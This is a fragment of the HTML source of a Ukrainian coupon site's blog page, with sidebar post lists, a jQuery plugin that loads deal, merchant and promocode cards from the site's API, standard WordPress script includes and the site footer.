<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтичні фільми: 22 комедії і драми про кохання на вечір</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/24014-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/bol-v-levom-podrebere-simptom-kotoryj-mozhet-byt-trevozhnym/" class="wpp-post-title" target="_self" rel="noopener">Біль в лівому підребер’ї: симптом, який може бути тривожним</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
            </div>
    </div> <!-- .container -->
</section>



</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
